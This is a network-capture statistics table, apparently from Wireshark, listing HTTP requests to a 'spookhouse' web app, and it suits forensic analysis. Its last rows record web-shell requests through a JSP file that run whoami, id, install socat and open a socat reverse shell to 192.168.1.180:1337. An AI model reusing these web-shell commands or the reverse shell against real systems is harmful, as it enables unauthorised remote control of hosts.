 Topic / Item Count Average Min Val Max Val Rate (ms) Percent Burst Rate Burst Start
HTTP Requests by HTTP Host 19 0,0003 100% 0,0800 0,341
192.168.1.166:8080 19 0,0003 100,00% 0,0800 0,341
/spookhouse/js/scripts.js 2 0,0000 10,53% 0,0100 0,398
/spookhouse/home/ 4 0,0001 21,05% 0,0200 9,341
/spookhouse/home 1 0,0000 5,26% 0,0100 0,000
/spookhouse/css/styles.css 1 0,0000 5,26% 0,0100 0,341
/spookhouse/assets/img/witch.jpg 1 0,0000 5,26% 0,0100 0,430
/spookhouse/assets/img/spooky_house.jpg 1 0,0000 5,26% 0,0100 0,429
/spookhouse/assets/img/scary.jpg 1 0,0000 5,26% 0,0100 0,429
/spookhouse/assets/img/pumpkin.jpg 1 0,0000 5,26% 0,0100 0,431
/spookhouse/assets/img/ghost.webp 1 0,0000 5,26% 0,0100 0,430
/spookhouse/assets/img/creepyhouse.webp 1 0,0000 5,26% 0,0100 0,466
/spookhouse/assets/img/bg.jpg 1 0,0000 5,26% 0,0100 0,436
/e4d1c32a56ca15b3.jsp?cmd=whoami 1 0,0000 5,26% 0,0100 30,555
/e4d1c32a56ca15b3.jsp?cmd=socat%20TCP:192.168.1.180:1337%20EXEC:bash 1 0,0000 5,26% 0,0100 63,222
/e4d1c32a56ca15b3.jsp?cmd=id 1 0,0000 5,26% 0,0100 36,907
/e4d1c32a56ca15b3.jsp?cmd=apt%20-y%20install%20socat 1 0,0000 5,26% 0,0100 47,456